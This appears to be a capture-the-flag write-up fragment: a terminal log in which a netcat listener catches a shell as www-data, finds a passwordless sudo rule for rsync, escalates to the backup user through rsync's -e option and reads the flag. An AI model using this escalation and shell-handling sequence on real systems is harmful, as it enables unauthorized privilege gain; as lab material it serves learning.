 deyi@ubuntu:/tmp$ nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on localhost 46568
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@backup:~/html$ ls -l / | grep backup
ls -l / | grep backup
drwxrwx---   1 backup backup 4096 May 17 03:41 backup
www-data@backup:~/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on backup:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User www-data may run the following commands on backup:
    (backup) NOPASSWD: /usr/bin/rsync
www-data@backup:~/html$ sudo -u backup rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
<rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
backup@backup:/var/www/html$ cd /backup
cd /backup
backup@backup:/backup$ ls
ls
backup.sh                youtrack-1684294742.zip  youtrack-1684294922.zip
flag.txt                 youtrack-1684294802.zip
youtrack-1683836642.zip  youtrack-1684294861.zip
backup@backup:/backup$ cat flag.txt
cat flag.txt
Hero{n0t_0nly_hum4ns_c4n_b3_po1s3n3d}
backup@backup:/backup$